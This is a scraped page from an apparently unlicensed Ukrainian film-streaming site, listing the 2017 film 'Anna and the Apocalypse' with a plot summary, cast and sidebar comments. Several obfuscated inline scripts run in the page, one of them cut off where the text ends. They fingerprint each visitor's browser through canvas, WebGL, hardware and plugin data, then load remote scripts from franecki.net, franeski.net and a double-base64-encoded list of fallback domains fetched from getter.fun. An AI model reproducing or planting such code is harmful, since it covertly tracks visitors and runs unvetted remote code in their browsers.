

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ua.kinogo.best/11708-anna-i-apokalipsis-2017-data.html
body_size: 13796
content:
<!DOCTYPE html>
<html lang="ua">
<head>
	<title>Анна і апокаліпсис фільм (2017) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно</title>
<meta charset="utf-8">
<meta name="description" content="Анна - юна дівчина, яка понад усе в житті хоче подорожувати. Її батько не схвалює таке рішення і хоче, щоб після школи вона вступила до університету й отримала гідну освіту. Напередодні Різдва, коли всі сім'ї зайняті приготуваннями до свята, вони примудряються сильно посваритися. Найзвичайнісіньким">
<meta name="keywords" content="свята, дівчина, жахливе, захопилася, процесом, навіть, помітила, їхньому, невеликому, містечку, почало, відбуватися, Хевен, підготовку, центром, зомбі, апокаліпсису, Тепер, дівчині, друзям">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://ua.kinogo.best/11708-anna-i-apokalipsis-2017-data.html">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS" href="https://ua.kinogo.best/rss.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Turbo" href="https://ua.kinogo.best/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Dzen" href="https://ua.kinogo.best/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD" href="https://ua.kinogo.best/index.php?do=opensearch">
<link rel="preconnect" href="https://ua.kinogo.best/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Анна і апокаліпсис фільм (2017) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно">
<meta property="twitter:url" content="https://ua.kinogo.best/11708-anna-i-apokalipsis-2017-data.html">
<meta property="twitter:description" content="Анна - юна дівчина, яка понад усе в житті хоче подорожувати. Її батько не схвалює таке рішення і хоче, щоб після школи вона вступила до університету й отримала гідну освіту. Напередодні Різдва, коли всі сім'ї зайняті приготуваннями до свята, вони примудряються сильно посваритися. Найзвичайнісіньким">
<meta property="og:type" content="article">
<meta property="og:site_name" content="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD">
<meta property="og:title" content="Анна і апокаліпсис фільм (2017) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно">
<meta property="og:url" content="https://ua.kinogo.best/11708-anna-i-apokalipsis-2017-data.html">
<meta property="og:description" content="Анна - юна дівчина, яка понад усе в житті хоче подорожувати. Її батько не схвалює таке рішення і хоче, щоб після школи вона вступила до університету й отримала гідну освіту. Напередодні Різдва, коли всі сім'ї зайняті приготуваннями до свята, вони примудряються сильно посваритися. Найзвичайнісіньким">
<meta name="yandex-verification" content="c1c1c92ab2e578db" />
    <meta name='wmail-verification' content='37783a8e0fccc88592ef89c1b91cfd0e' />
   <meta name="google-site-verification" content="D1p5YC6WGygtFApKJrzdCxx7c1WDsEFg_z6nSpgGFg8" />
   <meta name="msvalidate.01" content="4217CDA23285F2EEBCE342318AB00D6B" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/coolserial/images/favicon.ico" />
	<link href="/templates/coolserial/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/coolserial/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#f5f6f8">

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet">  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E3J27MYM8S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E3J27MYM8S');
</script>

<script src='https://news.gewfwdgd.site/loader.js' async></script>
    </head>

<body>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbf98936110ea9f9130432ddc8d71cb35=function(){needGetter=0;AMSP.loadAsset("bf98936110ea9f9130432ddc8d71cb35","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbf98936110ea9f9130432ddc8d71cb35,function(){l("franeski.net",head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fcbf617b138f3961ba316e1c8ca43537d=function(){needGetter=0;AMSP.loadAsset("cbf617b138f3961ba316e1c8ca43537d","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fcbf617b138f3961ba316e1c8ca43537d,function(){l("franeski.net",head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/d6dc3d99572cb00977e7daca7d7421d4.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('player', VAST_LIST); }; h.appendChild(s); })()</script>
	
	<div class="wrap">
		<div class="wrap-main wrap-center">
		
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>KINOGO</span><span class="logo-domain"></span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						<div class="side-bt">Всі категорії</div>
						<div class="side-bc fx-row">
							<div class="nav-col">
								<div class="nav-title">Жанр</div>
								<ul class="nav-menu">
									<li><a href="/bojovik/">Бойовик</a></li>
                                    <li><a href="/western/">Вестерн</a></li>
                                    <li><a href="/voyennij/">Воєнний</a></li>
                                    <li><a href="/detective/">Детектив</a></li>
                                    <li><a href="/drama/">Драма</a></li>
                                    <li><a href="/documentary/">Документальний</a></li>
                                    <li><a href="/prigodi/">Пригоди</a></li>
                                    <li><a href="/istorija/">Історія</a></li>
                                    <li><a href="/komedija/">Комедія</a></li>
                                    <li><a href="/kriminal/">Кримінал</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fentezi/">Фентезі</a></li>
                                    <li><a href="/zhahi/">Жахи</a></li>
                                    <li><a href="/simejnij/">Сімейний</a></li>
                                    <li><a href="/sport/">Спорт</a></li>
                                    <li><a href="/biografija/">Біографія</a></li>
                                    <li><a href="/muzichnij/">Музичний</a></li>
                                    <li><a href="/triler/">Трилер</a></li>
                                    <li><a href="/melodrama/">Мелодрама</a></li>
				                    <li><a href="/filmi/">Фільми</a></li>
				                    <li><a href="/seriali/">Серіали</a></li>
				                    <li><a href="/multfilmi/">Мультфільми</a></li>
				                    <li><a href="/multseriali/">Мультсеріали</a></li>
				                    <li><a href="/anime/">Аніме</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">По країнах</div>
								<ul class="nav-menu">
									<li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%96%D1%8F/">Австралія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A1%D0%A8%D0%90/">США</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%91%D0%B5%D0%BB%D1%8C%D0%B3%D1%96%D1%8F/">Бельгія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%94%D0%B0%D0%BD%D1%96%D1%8F/">Данія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/">Швеція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3%D1%96%D1%8F/">Норвегія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0/">Польща</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></li>
								</ul>
								
									<div class="nav-title">По роках</div>
								<ul class="nav-menu">
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2015/">2025</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2023/">2023</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2022/">2022</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2021/">2021</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2020/">2020</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2019/">2019</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2018/">2018</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2016/">2016</a></li>
                                    
                                    
                                </ul>
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt"></div>

        
						<div class="side-bc">
					
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Рекомендуємо подивитися</div>
						<div class="side-bc fx-row mb-remove">
						
							<a class="side-recommend-item anim" href="https://ua.kinogo.best/17833-u-zagublenykh-zemliakh-2025-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2025-06/68239ca395047.jpg" alt="У загублених землях">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15932-kablui-2007-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/kablui.jpg" alt="Каблуї">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu.jpg" alt="Урятувати від нареченої / Стерво / Врятувати невдаху">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt">Останні коментарі</div>
						<div class="side-bc">
							
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Прийдешній"/></div>
		<div class="lname js-author">Прийдешній</div>
		<div class="ldate">22.01.26</div>
	</div>
	<div class="ltext icon-left">
		Я щиро сміявся,  і давно я не сміявся з комедій👍
		<a class="ltitle nowrap" href="https://ua.kinogo.best/6892-rozbirki-v-stili-kung-fu-2004-data.html"><span class="fal fa-arrow-circle-right"></span>Розбірки в стилі кунґ-фу</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Oleg"/></div>
		<div class="lname js-author">Oleg</div>
		<div class="ldate">14.01.26</div>
	</div>
	<div class="ltext icon-left">
		щоб ця сука-журналістка, відчула всю біль за всіх людей у цій боротьбі. Вана справжня
		<a class="ltitle nowrap" href="https://ua.kinogo.best/10699-misija-kandagar-2023-data.html"><span class="fal fa-arrow-circle-right"></span>Місія Кандагар</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Aiden"/></div>
		<div class="lname js-author">Aiden</div>
		<div class="ldate">11.01.26</div>
	</div>
	<div class="ltext icon-left">
		Wow, that's what I was looking for, what a stuff!  present here at this webpage, thanks
		<a class="ltitle nowrap" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Урятувати від нареченої / Стерво / Врятувати невдаху</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Кирило"/></div>
		<div class="lname js-author">Кирило</div>
		<div class="ldate">07.01.26</div>
	</div>
	<div class="ltext icon-left">
		59:30- "...їм насрати на телефоністів так, як нам на хохлів...". Якби я не знав, що це
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8696-vorog-bilja-vorit-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Ворог біля воріт</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">29.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо заводити в оману?Де українська мова? Подивитеся...
		<a class="ltitle nowrap" href="https://ua.kinogo.best/9923-strilec-2007-data.html"><span class="fal fa-arrow-circle-right"></span>Стрілець</a>
	</div>
</div>
						</div>
					</div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
				
		
        
				
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<a href="https://ua.kinogo.best/new/">UA.KinoGO.Best</a> » <a href="https://ua.kinogo.best/komedija/">Комедія</a> » Анна і апокаліпсис
</div>
					<article class="article ignore-select" itemscope itemtype="http://schema.org/Article">
  
	<div class="fcols fx-row">
		<div class="fleft">
			<div class="fimg img-wide">
				<img src="/uploads/posts/2024-01/anna-i-apokalipsys.jpg" alt="Анна і апокаліпсис">
				<div class="short-label">1080</div>
			</div>
		</div>
		<div class="fright fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<h1 class="short-title fx-1">Анна і апокаліпсис</h1>
				<div class="short-rates fx-row fx-middle">
				     <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.1</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/zhahi/">Жахи</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/john%20mcphail/">John McPhail</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%D0%BB%D0%B0%20%D0%B3%D0%B0%D0%BD%D1%82/">Елла Гант</a>, <a href="https://ua.kinogo.best/xfsearch/actors/malcolm%20cumming/">Malcolm Cumming</a>, <a href="https://ua.kinogo.best/xfsearch/actors/sarah%20swire/">Sarah Swire</a>, <a href="https://ua.kinogo.best/xfsearch/actors/christopher%20leveaux/">Christopher Leveaux</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D0%B5%D0%BD%20%D0%B2%D1%96%D2%91%D2%91%D1%96%D0%BD%D1%81/">Бен Віґґінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/marli%20siu/">Marli Siu</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%B1%D0%B5%D0%BD%D1%82%D0%BE%D0%BD/">Марк Бентон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D0%BE%D0%BB%20%D0%BA%D0%B5%D0%B9/">Пол Кей</a>, <a href="https://ua.kinogo.best/xfsearch/actors/ella%20jarvis/">Ella Jarvis</a>, <a href="https://ua.kinogo.best/xfsearch/actors/calum%20cormack/">Calum Cormack</a>, <a href="https://ua.kinogo.best/xfsearch/actors/euan%20bennet/">Euan Bennet</a>, <a href="https://ua.kinogo.best/xfsearch/actors/sean%20connor/">Sean Connor</a>, <a href="https://ua.kinogo.best/xfsearch/actors/tariqsafdar%20hussain/">Tariqsafdar Hussain</a>, <a href="https://ua.kinogo.best/xfsearch/actors/janet%20lawson/">Janet Lawson</a>, <a href="https://ua.kinogo.best/xfsearch/actors/kirsty%20strain/">Kirsty Strain</a>, <a href="https://ua.kinogo.best/xfsearch/actors/david%20friel/">David Friel</a>, <a href="https://ua.kinogo.best/xfsearch/actors/andrew%20kelly/">Andrew Kelly</a></li>
				<li><span>Тривалість:</span> 1 год 38 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11708'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11708'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11708'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11708'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11708'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11708'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				<div class="short-meta-item fx-1 mrating-count"><span data-vote-num-id="11708">0</span> голосов</div>
				
				<div class="short-meta-item"><span class="fal fa-eye"></span>306</div>
				<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
			</div>
		</div>
	</div>

	<div class="ftext full-text cleasrfix">Анна - юна дівчина, яка понад усе в житті хоче подорожувати. Її батько не схвалює таке рішення і хоче, щоб після школи вона вступила до університету й отримала гідну освіту. Напередодні Різдва, коли всі сім'ї зайняті приготуваннями до свята, вони примудряються сильно посваритися. Найзвичайнісіньким звичайним ранком Анна розпочала підготовку до свята. Вона настільки захопилася процесом, що навіть не помітила, як у їхньому невеликому містечку почало відбуватися щось жахливе. Літл Хевен став центром зомбі-апокаліпсису. Тепер юній дівчині, як і її друзям старшокласникам, належить зробити все можливе, щоб зберегти свої життя...</div>
	
	<div id="b0815a05b7" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f50aa837e5d27ae1b44273080f2bb11a3=function(){needGetter=0;AMSP.loadAsset("50aa837e5d27ae1b44273080f2bb11a3","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var 